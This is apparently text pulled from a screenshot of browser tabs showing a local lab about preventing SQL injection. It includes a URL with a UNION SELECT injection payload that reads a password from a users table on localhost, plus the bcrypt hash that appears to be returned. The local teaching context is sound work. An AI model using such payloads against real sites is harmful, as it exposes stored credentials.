 WhatsApp
Prevent SQL injection vulnerab
PMA
localhost / 127.0.0.1 / inject / u
localhost/sqlinjec.php/?id=-1 U
localhost/sqlinjec.php/?id=-1%20UNION%20SELECT%20password%20FROM%20users%20where%20id=1
$2a$10$SakFH.Eatq3QnknC1j1uo.rjM4KIYn.o8gPb6Y2YBnNNNY.61mR9K